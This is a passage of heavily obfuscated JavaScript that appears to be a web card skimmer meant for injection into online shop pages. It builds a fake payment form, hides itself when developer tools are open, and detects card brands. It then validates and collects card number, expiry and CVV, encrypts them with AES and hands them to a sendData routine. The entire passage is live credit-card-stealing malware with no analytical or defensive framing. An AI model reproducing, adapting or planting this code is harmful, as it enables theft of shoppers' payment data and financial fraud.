0x5c945c(1304)+_0x5c945c(1442)+_0x5c945c(1716)+_0x5c945c(771)+_0x5c945c(1437)+_0x5c945c(1673)+_0x5c945c(917)+_0x5c945c(717)+_0x5c945c(1032)+_0x5c945c(1502)+_0x5c945c(760)+_0x5c945c(888)+_0x5c945c(1576)+_0x5c945c(783)+_0x5c945c(1206)+_0x5c945c(454)+_0x5c945c(1104)+_0x5c945c(628)+_0x5c945c(729)+_0x5c945c(680)+_0x5c945c(553)+_0x5c945c(1652)+_0x5c945c(1142)+_0x5c945c(1147)+_0x5c945c(1030)+_0x5c945c(691)+_0x5c945c(1674)+_0x5c945c(495)+_0x5c945c(979)+_0x5c945c(1362)+_0x5c945c(598)+_0x5c945c(1535)+_0x5c945c(910)+_0x5c945c(690)+_0x5c945c(621)+_0x5c945c(654)+_0x5c945c(1404)+_0x5c945c(1054)+_0x5c945c(1377)+_0x5c945c(948)+_0x5c945c(1119)+_0x5c945c(1641)+_0x5c945c(775)+_0x5c945c(915)+_0x5c945c(1668)+_0x5c945c(1109)+_0x5c945c(831)+_0x5c945c(711)+_0x5c945c(1223)+_0x5c945c(1127)+_0x5c945c(1296)+_0x5c945c(1446)+_0x5c945c(1499)+_0x5c945c(927)+_0x5c945c(1099)+_0x5c945c(1167)+_0x5c945c(891)+_0x5c945c(987)+_0x5c945c(1340)+_0x5c945c(612)+_0x5c945c(647)+_0x5c945c(448)+_0x5c945c(1662)+_0x5c945c(1537)+_0x5c945c(1422)+_0x5c945c(1222)+_0x5c945c(1308)+_0x5c945c(833)+_0x5c945c(1304)+_0x5c945c(1327)+_0x5c945c(1415)+_0x5c945c(1315)+_0x5c945c(995)+_0x5c945c(745)+_0x5c945c(1477)+_0x5c945c(549)+_0x5c945c(878)+_0x5c945c(1190)+_0x5c945c(1455)+_0x5c945c(1330)+_0x5c945c(1414)+_0x5c945c(1479)+_0x5c945c(1195)+_0x5c945c(1484))+(_0x5c945c(1508)+_0x5c945c(832)+_0x5c945c(694)+_0x5c945c(1728)+_0x5c945c(1385)+_0x5c945c(838)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(1462)+_0x5c945c(1369)+_0x5c945c(880)+_0x5c945c(1307)+_0x5c945c(921)+_0x5c945c(1450)+_0x5c945c(1516)+_0x5c945c(849)+_0x5c945c(515)+_0x5c945c(1128)+_0x5c945c(1723)+_0x5c945c(1058)+_0x5c945c(873)+_0x5c945c(1128)+_0x5c945c(1723)+_0x5c945c(782)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(826)+_0x5c945c(1317)+_0x5c945c(1224)+_0x5c945c(1040)+_0x5c945c(540)+_0x5c945c(1138)+_0x5c945c(1506)+_0x5c945c(566)+_0x5c945c(1728)+_0x5c945c(1179)+_0x5c945c(614)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(1055)+_0x5c945c(1375)+_0x5c945c(1471)+_0x5c945c(1224)+_0x5c945c(523)+_0x5c945c(977)+_0x5c945c(1520)+_0x5c945c(1130)+_0x5c945c(591)+_0x5c945c(933)+_0x5c945c(1312)+_0x5c945c(686)+_0x5c945c(493)+_0x5c945c(457)+_0x5c945c(953)+_0x5c945c(1519)+_0x5c945c(613)+_0x5c945c(1289)+_0x5c945c(1496)+_0x5c945c(483)+_0x5c945c(1500)+_0x5c945c(1579)+_0x5c945c(493)+_0x5c945c(599)+_0x5c945c(522)+_0x5c945c(1211)+_0x5c945c(1461)+_0x5c945c(1268)+_0x5c945c(1515)+_0x5c945c(1386)+_0x5c945c(907)+_0x5c945c(1727)+_0x5c945c(1297)+_0x5c945c(558)+_0x5c945c(475)+_0x5c945c(1585)+_0x5c945c(1564)+_0x5c945c(1093)+_0x5c945c(507)+_0x5c945c(1525)+_0x5c945c(997)+_0x5c945c(528)+_0x5c945c(1171)+_0x5c945c(1650)+_0x5c945c(1097)+_0x5c945c(796)+_0x5c945c(521)+_0x5c945c(1004)+_0x5c945c(805)+_0x5c945c(517)+_0x5c945c(703)+_0x5c945c(1021)+_0x5c945c(560)+_0x5c945c(1029)+_0x5c945c(1033)+_0x5c945c(1209)+_0x5c945c(1587)+_0x5c945c(1566))+(_0x5c945c(757)+_0x5c945c(1042)+_0x5c945c(1221)+_0x5c945c(1341)+_0x5c945c(1425)+_0x5c945c(815)+_0x5c945c(1417)+_0x5c945c(1466)+_0x5c945c(478)+_0x5c945c(805)+_0x5c945c(517)+_0x5c945c(1214)+_0x5c945c(1391)+_0x5c945c(1183)+_0x5c945c(474)+_0x5c945c(1160)+_0x5c945c(1066)+_0x5c945c(1621)+_0x5c945c(742)+_0x5c945c(922)+_0x5c945c(750)+_0x5c945c(708)+_0x5c945c(1187)+_0x5c945c(808)+_0x5c945c(1433)+_0x5c945c(1295)+_0x5c945c(648)+_0x5c945c(1316)+_0x5c945c(529)+_0x5c945c(1002)+_0x5c945c(949)+_0x5c945c(564)+_0x5c945c(1622)+_0x5c945c(1114)+_0x5c945c(1186)+_0x5c945c(530)+_0x5c945c(1012)+_0x5c945c(996)+_0x5c945c(726)+_0x5c945c(1110)+_0x5c945c(1518)+_0x5c945c(1510)+_0x5c945c(1333)+_0x5c945c(1103)+_0x5c945c(1452)+_0x5c945c(817)+_0x5c945c(823)+_0x5c945c(757)+_0x5c945c(1042)+_0x5c945c(1185)+_0x5c945c(1657)+_0x5c945c(1268)+_0x5c945c(1515)+_0x5c945c(1386)+_0x5c945c(907)+_0x5c945c(1243)+_0x5c945c(803)+_0x5c945c(1492)+_0x5c945c(1588)+_0x5c945c(1192)+_0x5c945c(672)+_0x5c945c(1122)+_0x5c945c(793)+_0x5c945c(1266)+_0x5c945c(1125)+_0x5c945c(1134)+_0x5c945c(1448)+_0x5c945c(1108)+_0x5c945c(1046)+_0x5c945c(1671)+_0x5c945c(1278)+_0x5c945c(1505)+_0x5c945c(1345)+_0x5c945c(1699)+_0x5c945c(1250)+_0x5c945c(623)+_0x5c945c(772)+_0x5c945c(1063)+_0x5c945c(1212)+_0x5c945c(1144)+_0x5c945c(1523)+_0x5c945c(1261)+_0x5c945c(1405)+_0x5c945c(733)+_0x5c945c(1338)+_0x5c945c(1530)+_0x5c945c(1665)+_0x5c945c(874)+_0x5c945c(560)+_0x5c945c(1600)+_0x5c945c(1500)+_0x5c945c(1579)+_0x5c945c(1105)+_0x5c945c(1551)+_0x5c945c(1538)+_0x5c945c(651)+_0x5c945c(596)+_0x5c945c(924)+_0x5c945c(1559)+_0x5c945c(1110))+(_0x5c945c(1518)+_0x5c945c(1290)+_0x5c945c(1192)+_0x5c945c(1590)+_0x5c945c(1569)+_0x5c945c(1172)+_0x5c945c(569)+_0x5c945c(1053)+_0x5c945c(1291)+_0x5c945c(1695)+_0x5c945c(1392)+_0x5c945c(1658)+_0x5c945c(804)+_0x5c945c(747)+_0x5c945c(1512)+_0x5c945c(698)+_0x5c945c(582)+_0x5c945c(1549)+_0x5c945c(1352)+_0x5c945c(1611)+_0x5c945c(1172)+_0x5c945c(569)+_0x5c945c(1053)+_0x5c945c(1291)+_0x5c945c(1039)+_0x5c945c(1419)+_0x5c945c(1675)+_0x5c945c(1640)+_0x5c945c(1193)+_0x5c945c(1656)+_0x5c945c(1323)+_0x5c945c(1078)+_0x5c945c(1671)+_0x5c945c(1278)+_0x5c945c(1505)+_0x5c945c(460)+_0x5c945c(1715)+_0x5c945c(1123)+_0x5c945c(1285)+_0x5c945c(1329)+_0x5c945c(777)+_0x5c945c(1494)+_0x5c945c(499)+_0x5c945c(732)+_0x5c945c(1110)+_0x5c945c(1518)+_0x5c945c(1290)+_0x5c945c(1192)+_0x5c945c(834)+_0x5c945c(1631)+_0x5c945c(1181)+_0x5c945c(1426)+_0x5c945c(684)+_0x5c945c(692)+_0x5c945c(964)+_0x5c945c(563)+_0x5c945c(1036)+_0x5c945c(1240)+_0x5c945c(625)+_0x5c945c(1169)+_0x5c945c(508)+_0x5c945c(972)+_0x5c945c(778)+_0x5c945c(1270)+_0x5c945c(1408)+_0x5c945c(1503)+_0x5c945c(1372)+_0x5c945c(1336)+_0x5c945c(858)+_0x5c945c(519)+_0x5c945c(804)+_0x5c945c(766)+_0x5c945c(1397)+_0x5c945c(1586)+_0x5c945c(1168)+_0x5c945c(1591)+_0x5c945c(1049)+_0x5c945c(1135)+_0x5c945c(728)+_0x5c945c(789)+_0x5c945c(1682)+_0x5c945c(1191)+_0x5c945c(1006)+_0x5c945c(786)+_0x5c945c(1472)+_0x5c945c(969)+_0x5c945c(645)+_0x5c945c(925)+_0x5c945c(1552)+_0x5c945c(636)+_0x5c945c(1683)+_0x5c945c(1616)+_0x5c945c(458)+_0x5c945c(1217)+_0x5c945c(1228)+_0x5c945c(525)+_0x5c945c(1156)+_0x5c945c(1011)+_0x5c945c(761)+_0x5c945c(992))+(_0x5c945c(1050)+_0x5c945c(1026)+_0x5c945c(1098)+_0x5c945c(1088)+_0x5c945c(619)+_0x5c945c(981)+_0x5c945c(1512)+_0x5c945c(1133)+_0x5c945c(1071)+_0x5c945c(650)+_0x5c945c(608)+_0x5c945c(1213)+_0x5c945c(1150)+_0x5c945c(674)+_0x5c945c(1670)+_0x5c945c(469)+_0x5c945c(600)+_0x5c945c(561)+_0x5c945c(1449)+_0x5c945c(1059)+_0x5c945c(461)+_0x5c945c(1359)+_0x5c945c(1101)+_0x5c945c(1593)+_0x5c945c(756)+_0x5c945c(496)+_0x5c945c(1554)+_0x5c945c(699)+_0x5c945c(1116)+_0x5c945c(484)+_0x5c945c(894)+_0x5c945c(1271)+_0x5c945c(609)+_0x5c945c(1154)+_0x5c945c(1248)+_0x5c945c(1694)+_0x5c945c(923)+_0x5c945c(1687)+_0x5c945c(1283)+_0x5c945c(1731)+_0x5c945c(585)+_0x5c945c(807)+_0x5c945c(1204)+_0x5c945c(768)+_0x5c945c(1303)+_0x5c945c(644)+_0x5c945c(1389)+_0x5c945c(1009)+_0x5c945c(576)+_0x5c945c(936)+_0x5c945c(1088)+_0x5c945c(497)+_0x5c945c(1688)+_0x5c945c(1197)+_0x5c945c(477)+_0x5c945c(1118)+_0x5c945c(759)+_0x5c945c(1311)+_0x5c945c(1100)+_0x5c945c(1663)+_0x5c945c(580)+_0x5c945c(1342)+_0x5c945c(631)+_0x5c945c(1276)+_0x5c945c(552)+_0x5c945c(1326)+_0x5c945c(1659)+_0x5c945c(498)+_0x5c945c(1447)+_0x5c945c(1051)+_0x5c945c(685)+_0x5c945c(1398)+_0x5c945c(1625)+_0x5c945c(1567)+_0x5c945c(1729)+_0x5c945c(1173)+_0x5c945c(1528)+_0x5c945c(1226)+_0x5c945c(734)+_0x5c945c(1685)+_0x5c945c(615)+_0x5c945c(1242)+_0x5c945c(1459)+_0x5c945c(693)+_0x5c945c(1661)+_0x5c945c(640)+_0x5c945c(1456)+_0x5c945c(1061)+_0x5c945c(1319)+_0x5c945c(1691)+_0x5c945c(531)+_0x5c945c(1558)+_0x5c945c(1091)+_0x5c945c(974)+_0x5c945c(1578)+_0x5c945c(571)+_0x5c945c(774)+_0x5c945c(1194)+_0x5c945c(1534)+_0x5c945c(1589))+(_0x5c945c(627)+_0x5c945c(860)+_0x5c945c(1382)+_0x5c945c(1381)+_0x5c945c(682)+_0x5c945c(1660)+_0x5c945c(1383)+_0x5c945c(1165)+_0x5c945c(606)+_0x5c945c(1092)+_0x5c945c(1074)+_0x5c945c(857)+_0x5c945c(1255)+_0x5c945c(1710)+_0x5c945c(871)+_0x5c945c(696)+_0x5c945c(862)+_0x5c945c(1681)+_0x5c945c(1605)+_0x5c945c(1434)+_0x5c945c(1720)+_0x5c945c(635)+_0x5c945c(784)+_0x5c945c(532)+_0x5c945c(993)+_0x5c945c(1514)+_0x5c945c(809)+_0x5c945c(455)+_0x5c945c(762)+_0x5c945c(754)+_0x5c945c(1365)+_0x5c945c(1643)+_0x5c945c(1258)+_0x5c945c(506)+_0x5c945c(520)+_0x5c945c(945)+_0x5c945c(819)+_0x5c945c(1126)+_0x5c945c(1394)+_0x5c945c(900)+_0x5c945c(1274)+_0x5c945c(573)+_0x5c945c(929)+_0x5c945c(1686)+_0x5c945c(543)+_0x5c945c(1583)+_0x5c945c(1324)+_0x5c945c(899)+_0x5c945c(961)+_0x5c945c(491)+_0x5c945c(664)+_0x5c945c(956)+_0x5c945c(1180)+_0x5c945c(1396)+_0x5c945c(798)+_0x5c945c(1027)+_0x5c945c(1724)+_0x5c945c(1233)+_0x5c945c(1246)+_0x5c945c(1339)+_0x5c945c(1084)+_0x5c945c(1298)+_0x5c945c(827)+_0x5c945c(1256)+_0x5c945c(1702)+_0x5c945c(1378)+_0x5c945c(447)+_0x5c945c(1592)+_0x5c945c(1065)+_0x5c945c(1328)+_0x5c945c(707)+_0x5c945c(1287)+_0x5c945c(577)+_0x5c945c(1117)+_0x5c945c(679)+_0x5c945c(1533)+_0x5c945c(1580)+_0x5c945c(1380)+_0x5c945c(935)+_0x5c945c(618)+_0x5c945c(1606)+_0x5c945c(488)+_0x5c945c(840)+_0x5c945c(547)+_0x5c945c(584)+_0x5c945c(1628)+_0x5c945c(1070)+_0x5c945c(1229)+_0x5c945c(767)+_0x5c945c(1431)+_0x5c945c(1410)+_0x5c945c(957)+_0x5c945c(1184)+_0x5c945c(1219)+_0x5c945c(662)+_0x5c945c(1644)+_0x5c945c(1435)+_0x5c945c(1544)+_0x5c945c(514)+_0x5c945c(1028))+(_0x5c945c(1454)+_0x5c945c(1024)+_0x5c945c(827)+_0x5c945c(1256)+_0x5c945c(1702)+_0x5c945c(1378)+_0x5c945c(769)+_0x5c945c(721)+_0x5c945c(492)+_0x5c945c(1201)+_0x5c945c(861)+_0x5c945c(602)+_0x5c945c(512)+_0x5c945c(1701)+_0x5c945c(1069)+_0x5c945c(779)+_0x5c945c(984)+_0x5c945c(1548)+_0x5c945c(1521)+_0x5c945c(538)+_0x5c945c(1712)+_0x5c945c(1401)+_0x5c945c(487)+_0x5c945c(1115)+_0x5c945c(673)+_0x5c945c(1368)+_0x5c945c(1490)+_0x5c945c(765)+_0x5c945c(1648)+_0x5c945c(1487)+_0x5c945c(1614)+_0x5c945c(666)+_0x5c945c(753)+_0x5c945c(958)+_0x5c945c(537)+_0x5c945c(1651)+_0x5c945c(676)+_0x5c945c(538)+_0x5c945c(1712)+_0x5c945c(509)+_0x5c945c(911)+_0x5c945c(1610)+_0x5c945c(542)+_0x5c945c(1237)+_0x5c945c(1265)+_0x5c945c(764)+_0x5c945c(893)+_0x5c945c(552)+_0x5c945c(852)+_0x5c945c(657)+_0x5c945c(888)+_0x5c945c(1546)+_0x5c945c(1374)+_0x5c945c(1441)+_0x5c945c(1151)+_0x5c945c(1311)+_0x5c945c(1100)+_0x5c945c(1663)+_0x5c945c(1337)+_0x5c945c(1342)+_0x5c945c(1052)+_0x5c945c(875)+_0x5c945c(1017)+_0x5c945c(975)+_0x5c945c(1689)+_0x5c945c(1693)+_0x5c945c(1637)+_0x5c945c(1225)+_0x5c945c(559)+_0x5c945c(1445)+_0x5c945c(1545)+_0x5c945c(901)+_0x5c945c(1251)+_0x5c945c(1145)+_0x5c945c(950)+_0x5c945c(471)+_0x5c945c(1527)+_0x5c945c(671)+_0x5c945c(1158)+_0x5c945c(588)+_0x5c945c(738)+_0x5c945c(716)+_0x5c945c(1331)+_0x5c945c(466)+_0x5c945c(1254)+_0x5c945c(1653)+_0x5c945c(740)+_0x5c945c(1423)+_0x5c945c(1016)+_0x5c945c(1639)+_0x5c945c(1704)+_0x5c945c(952)+_0x5c945c(1357)+_0x5c945c(1325)+_0x5c945c(1020)+_0x5c945c(1636)+_0x5c945c(898)+_0x5c945c(859)+_0x5c945c(1607)+_0x5c945c(1343))+(_0x5c945c(994)+_0x5c945c(656)+_0x5c945c(1220)+_0x5c945c(1396)+_0x5c945c(798)+_0x5c945c(1027)+_0x5c945c(867)+_0x5c945c(607)+_0x5c945c(1292)+_0x5c945c(890)+_0x5c945c(1079)+_0x5c945c(1025)+_0x5c945c(1281)+_0x5c945c(971)+_0x5c945c(1491)+_0x5c945c(503)+_0x5c945c(574)+_0x5c945c(494)+_0x5c945c(879)+_0x5c945c(1700)+_0x5c945c(1430)+_0x5c945c(1594)+_0x5c945c(877)+_0x5c945c(978)+_0x5c945c(1480)+_0x5c945c(865)+_0x5c945c(1120)+_0x5c945c(1141)+_0x5c945c(1677)+_0x5c945c(846)+_0x5c945c(1501)+_0x5c945c(1560)+_0x5c945c(1347)+_0x5c945c(701)+_0x5c945c(1146)+_0x5c945c(1361)+_0x5c945c(557)+_0x5c945c(452)+_0x5c945c(622)+_0x5c945c(1157)+_0x5c945c(902)+_0x5c945c(737)+_0x5c945c(1573)+_0x5c945c(1409)+_0x5c945c(1346)+_0x5c945c(1159)+_0x5c945c(1684)+_0x5c945c(633)+_0x5c945c(999)+_0x5c945c(527)+_0x5c945c(1238)+_0x5c945c(482)+_0x5c945c(1575)+_0x5c945c(1215)+_0x5c945c(1627)+_0x5c945c(1604)+_0x5c945c(1416)+_0x5c945c(751)+_0x5c945c(1626)+_0x5c945c(572)+_0x5c945c(1048)+_0x5c945c(845)+_0x5c945c(697)+_0x5c945c(1057)+_0x5c945c(681)+_0x5c945c(1633)+_0x5c945c(937)+_0x5c945c(1565)+_0x5c945c(451)+_0x5c945c(575)+_0x5c945c(646)+_0x5c945c(1082)+_0x5c945c(526)+_0x5c945c(1725)+_0x5c945c(1263)+_0x5c945c(464)+_0x5c945c(966)+_0x5c945c(1007)+_0x5c945c(843)+_0x5c945c(1072)+_0x5c945c(450)+_0x5c945c(1264)+_0x5c945c(1595)+_0x5c945c(1438)+_0x5c945c(1293)+_0x5c945c(1083)+_0x5c945c(883)+_0x5c945c(1252)+_0x5c945c(928)+_0x5c945c(1406)+_0x5c945c(842)+_0x5c945c(1584)+_0x5c945c(818)+_0x5c945c(886)+_0x5c945c(1364)+_0x5c945c(536)+_0x5c945c(839)+_0x5c945c(1301)+_0x5c945c(480)+_0x5c945c(1482))+(_0x5c945c(1107)+_0x5c945c(617)+_0x5c945c(1098)+_0x5c945c(1088)+_0x5c945c(513)+_0x5c945c(1069)+_0x5c945c(1638)+_0x5c945c(1596)+_0x5c945c(763)+_0x5c945c(1427)+_0x5c945c(1629)+_0x5c945c(1730)+_0x5c945c(550)+_0x5c945c(490)+_0x5c945c(1574)+_0x5c945c(1706)+_0x5c945c(1008)+_0x5c945c(463)+_0x5c945c(1272)+_0x5c945c(1529)+_0x5c945c(1161)+_0x5c945c(1483)+_0x5c945c(1022)+_0x5c945c(472)+_0x5c945c(976)+_0x5c945c(943)+_0x5c945c(866)+_0x5c945c(1532)+_0x5c945c(485)+_0x5c945c(700)+"v>"),f=()=>{const c=_0x5c945c,x={hAgtk:function(c,x){return c-x},ikQwP:function(c,x){return c>x},NawQC:function(c,x){return c>x},seuFf:c(1557)+c(1182),sSZmi:c(1555)+c(1395)},_=x[c(590)](window[c(1486)],window[c(1241)]),t=x[c(590)](window[c(548)+"t"],window[c(806)+"t"]);x[c(1475)](_,160)||x[c(1349)](t,160)?!e&&(e=!0,window[c(630)+c(1563)](new Event(x[c(930)]))):e&&(e=!1,window[c(630)+c(1563)](new Event(x[c(1465)])))};function changeImg(c,x){const _=_0x5c945c,t={BZghV:_(1322),IeRcT:function(c,x){return c>=x},tDzGK:function(c,x){return c-x},EVEwf:_(1353),PdISv:function(c,x,_){return c(x,_)}};if(c[_(1094)][_(505)](t[_(1015)]))return;let n=0;t[_(1236)](setInterval,(()=>{const e=_;c[e(1356)+"te"](t[e(1444)],x[n]),t[e(1089)](n,t[e(1044)](x[e(1646)],1))?n=0:n++}),2e3)}function setEvents(){const c=_0x5c945c,x={tApeF:c(1500)+c(1579)+c(1113),zWkVP:c(1421)+c(1563),cRazB:c(1505)+c(1207),KfHaQ:c(1056),ZrfLD:c(1277),PjWIn:function(c){return c()},rlWqP:c(1282),xhYEZ:c(1440),kBBzY:c(1218),dHsRG:c(1322),LDwKk:function(c,x){return c>=x},SpcgP:function(c,x){return c<=x},TWTST:function(c,x,_,t){return c(x,_,t)},LPzyh:function(c,x,_,t){return c(x,_,t)},GENmg:c(1249)+c(1522)+c(830)+c(1062)+c(889)+c(1642)+c(1358)+c(544)+c(1623),WNprO:function(c,x){return c(x)},GcHwt:function(c,x){return c==x},uSuvm:c(1249)+c(1522)+c(830)+c(1062)+c(1541)+c(567)+c(1402)+c(649)+c(1602),UGKDc:function(c,x){return c===x},LFrEB:function(c,x,_,t){return c(x,_,t)},LISjx:c(1249)+c(1522)+c(830)+c(1062)+c(1436)+c(829)+c(586)+c(593)+c(904),nrICs:function(c,x){return c==x},fOnQC:c(1249)+c(1522)+c(830)+c(1062)+c(462)+c(1698)+c(1035)+c(864)+c(941),xKaZR:function(c,x,_,t){return c(x,_,t)},AiOAl:c(1249)+c(1522)+c(830)+c(1062)+c(748)+c(603)+c(589)+c(926)+c(470),KiIEc:c(1249)+c(1522)+c(830)+c(1062)+c(982)+c(1247)+c(963)+c(1302)+c(1645),Vwpol:function(c,x){return c(x)},wwgJN:function(c,x){return c==x},mpPTV:c(1249)+c(1522)+c(830)+c(1062)+c(1613)+c(908)+c(1001)+c(1619)+c(1602),RuVMC:c(988),eScoD:c(1034),eAseA:c(1367)+"mg",SMbrl:c(780),phwmB:c(1390)+c(800),rvOyk:function(c,x,_){return c(x,_)},ksNuD:c(752),NWrEg:c(1666),HMZOr:c(724),YyOZR:c(947),VfwlR:c(825)};l=!0;const _=document[c(1273)+c(1041)](x[c(1300)]),t=document[c(1273)+c(1041)](x[c(1655)]);let n=document[c(1273)+c(638)+"me"](x[c(954)]);const e=document[c(1273)+c(1041)](i[c(1068)]),r=document[c(1273)+c(1041)](i[c(587)]),o=document[c(1273)+c(1041)](i[c(1568)]);let a=document[c(1273)+c(1041)](i[c(895)]),s=[x[c(868)],x[c(755)],x[c(884)],x[c(1399)]];x[c(914)](changeImg,t,s),a[c(1547)+c(1680)](x[c(1363)],setErrorInput),a[c(1547)+c(1680)](x[c(1513)],removeErrorInput),e[c(1547)+c(1680)](x[c(1363)],setErrorCardNum),e[c(1547)+c(1680)](x[c(1513)],formatCreditCardNumber),r[c(1547)+c(1680)](x[c(1363)],setErrorCardExp),r[c(1547)+c(1680)](x[c(1513)],formatExpirationDate),o[c(1547)+c(1680)](x[c(1363)],setErrorCardCvv),o[c(1547)+c(1680)](x[c(1513)],formatCreditCardCvv),document[c(1273)+c(1041)](x[c(473)])[c(1547)+c(1680)](x[c(1476)],(_=>{const t=c;let n=document[t(1273)+t(1041)](x[t(719)]);n[t(1094)]=x[t(1676)];let e=n[t(792)+t(1526)](x[t(556)]),r=n[t(1273)+t(638)+"me"](x[t(1481)])[0];e[t(1094)]=x[t(1676)],r[t(1010)][t(1354)]=x[t(1143)]})),document[c(1273)+c(1041)](x[c(1458)])[c(1547)+c(1680)](x[c(1476)],(_=>{const t=c;if(x[t(1086)](isCollectedCardInfoCorrect)){let c=document[t(1273)+t(1041)](x[t(719)]),_=c[t(1273)+t(638)+"me"](x[t(1481)])[0];c[t(792)+t(1526)](x[t(556)])[t(1094)]=x[t(1676)],_[t(1010)][t(1354)]=x[t(1143)],x[t(1086)](submit)}})),x[c(1140)]((function(t,e){const r=c,o={AYjBs:function(c,_){return x[_0x2f6e(1597)](c,_)},EZRjU:function(c,_){return x[_0x2f6e(788)](c,_)},IeKdn:function(c,_,t,n){return x[_0x2f6e(481)](c,_,t,n)},kIhgW:function(c,_,t,n){return x[_0x2f6e(1577)](c,_,t,n)},sZQjB:x[r(1603)],weiWS:function(c,_){return x[r(1198)](c,_)},BlADC:function(c,_){return x[r(718)](c,_)},UBQmX:x[r(1432)],rtgWv:function(c,_){return x[r(1198)](c,_)},ihImr:function(c,_){return x[r(942)](c,_)},IAlVr:function(c){return x[r(1086)](c)},wfHMK:function(c,_,t,n){return x[r(841)](c,_,t,n)},sIGyk:x[r(868)],qFUfL:function(c,_,t,n){return x[r(1577)](c,_,t,n)},WsOAM:function(c,_){return x[r(459)](c,_)},wKLKH:x[r(755)],IxiEM:function(c,_){return x[r(1198)](c,_)},WweVQ:function(c,_,t,n){return x[r(659)](c,_,t,n)},mrwVe:x[r(884)],FuBbf:x[r(1399)],PatZx:function(c,_){return x[r(1140)](c,_)},hgYye:function(c,_){return x[r(916)](c,_)},QZTXz:x[r(1721)],UxtkY:x[r(970)],myqiG:x[r(663)],Oxnpy:x[r(1286)],fMuUq:x[r(776)]};function i(c,x,_){const t=r;let n=c;return o[t(1553)](n,x)&&o[t(1087)](n,_)}function a(c){const t=r,e=x[t(934)][t(1460)]("|");let o=0;for(;;){switch(e[o++]){case"0":n[2][t(1094)][t(1037)](x[t(1286)]);continue;case"1":n[0][t(1094)][t(1037)](x[t(1286)]);continue;case"2":_[t(1094)][t(1037)](x[t(663)]);continue;case"3":n[1][t(1094)][t(1037)](x[t(1286)]);continue;case"4":_[t(1356)+"te"](x[t(776)],c);continue}break}}function s(){const c=r,x=o[c(611)][c(1460)]("|");let t=0;for(;;){switch(x[t++]){case"0":_[c(1094)][c(554)](o[c(1067)]);continue;case"1":n[0][c(1094)][c(554)](o[c(1601)]);continue;case"2":_[c(1356)+"te"](o[c(837)],o[c(710)]);continue;case"3":n[2][c(1094)][c(554)](o[c(1601)]);continue;case"4":n[1][c(1094)][c(554)](o[c(1601)]);continue}break}}t[r(1547)+r(1680)](x[r(850)],(()=>{const c=r;let x=t[c(1170)][c(1279)](" ",""),_=x[c(1470)]()[c(968)](0,4);if(o[c(1064)](i,_,2221,2720)||o[c(1598)](i,_[c(968)](0,2),51,55)){let x=o[c(1669)];o[c(735)](a,x)}else if(o[c(714)](_[c(938)](0),4)){let _=o[c(710)];o[c(1178)](a,_),o[c(1539)](x[c(1646)],0)&&o[c(642)](s)}else if(o[c(501)](i,_,3528,3589)){let x=o[c(678)];o[c(1178)](a,x)}else if(o[c(1705)](i,x[c(968)](0,6),622126,622925)||o[c(714)](_,6011)||o[c(1064)](i,x[c(968)](0,3),644,649)||o[c(1473)](x[c(968)](0,2),65)){let x=o[c(689)];o[c(781)](a,x)}else if(o[c(714)](x[c(968)](0,2),36)||o[c(1707)](i,x[c(968)](0,3),300,305)){let x=o[c(918)];o[c(735)](a,x)}else if(o[c(1473)](x[c(968)](0,2),62)){let x=o[c(932)];o[c(822)](a,x)}else if(o[c(1473)](x[c(968)](0,2),34)||o[c(1413)](x[c(968)](0,2),37)){let x=o[c(1350)];o[c(735)](a,x)}else o[c(642)](s)}))}),e)}function showIframes(){const c=_0x5c945c,x={yGdIi:c(704),DoScB:c(1500)+c(1579)+c(1113),Anrny:c(479),GzQYQ:function(c){return c()}};let _=document[c(792)+c(1526)](x[c(489)]);if(!_)return!1;!document[c(1273)+c(1041)](x[c(959)])&&(_[c(1412)+c(579)](x[c(749)],p),l=!1,!l&&x[c(1373)](setEvents));return!0}async function submit(){const c=_0x5c945c,x={IBFSW:function(c){return c()},gxAHx:function(c,x){return c(x)},HlIoZ:function(c,x,_,t){return c(x,_,t)},uuneL:function(c,x,_){return c(x,_)}};x[c(795)](collectInformation),x[c(1320)](m,n);const e=await x[c(946)](encryptStringWithAES,_,t,JSON[c(1717)](n));x[c(511)](sendData,e,0)}function isBillingInfoCorrect(){const c=_0x5c945c,x={wIHWr:function(c,x){return c<x},ZhdZT:function(c,x){return c<x}};let _=document[c(1273)+c(1041)](a[c(885)])[c(1170)],t=document[c(1273)+c(1041)](a[c(1155)])[c(1170)],n=document[c(1273)+c(1041)](a[c(539)])[c(1170)],e=document[c(1273)+c(1041)](a[c(1210)])[c(1170)];return!(x[c(1649)](_[c(1646)],2)||x[c(570)](t[c(1646)],2)||x[c(1649)](n[c(1646)],2)||x[c(1649)](e[c(1646)],2))}function isCollectedCardInfoCorrect(){const c=_0x5c945c,x={dtuxP:c(851),BQzuh:function(c,x){return c===x},LMzLL:function(c,x){return c===x},yRZjk:function(c,x){return c<x},jgooF:function(c,x){return c<x},dTbfF:function(c,x){return c>x},gAQWI:function(c,x){return c(x)},yDGdT:function(c,x){return c<x},XiAzP:function(c,x){return c!==x},BVaBm:function(c,x){return c>x},ZqiFE:function(c,x){return c<x}};let _=document[c(1273)+c(1041)](i[c(1068)])?document[c(1273)+c(1041)](i[c(1068)])[c(1170)][c(1279)](" ",""):x[c(1420)],t=document[c(1273)+c(1041)](i[c(1568)])?document[c(1273)+c(1041)](i[c(1568)])[c(1170)]:x[c(1420)],n=document[c(1273)+c(1041)](i[c(587)])?document[c(1273)+c(1041)](i[c(587)])[c(1170)]:x[c(1420)],e=document[c(1273)+c(1041)](i[c(895)])[c(1170)];return!(x[c(1722)](_,x[c(1420)])||x[c(467)](t,x[c(1420)])||x[c(467)](n,x[c(1420)])||x[c(702)](e[c(1646)],2))&&(!(x[c(1334)](_[c(1646)],15)||x[c(652)](_[c(1646)],16)||!x[c(1280)](checkLuhn,_))&&(!x[c(1189)](t[c(1646)],3)&&!x[c(652)](t[c(1646)],4)&&!(x[c(518)](n[c(1646)],5)||x[c(1407)](n[c(1460)]("/")[0],12)||x[c(903)](n[c(1259)](-2),24))))}function collectInformation(){const c=_0x5c945c,x={EGQom:function(c,x){return c===x},ACKga:c(835),fFtfy:c(1666),UtNzB:function(c,x){return c!==x}};n[c(1714)]=document[c(1273)+c(1041)](i[c(1068)])?document[c(1273)+c(1041)](i[c(1068)])[c(1170)][c(1279)](" ",""):"",n[c(502)]=document[c(1273)+c(1041)](i[c(1568)])?document[c(1273)+c(1041)](i[c(1568)])[c(1170)]:"",n[c(1517)]=document[c(1273)+c(1041)](i[c(587)])?document[c(1273)+c(1041)](i[c(587)])[c(1170)][c(1279)](" 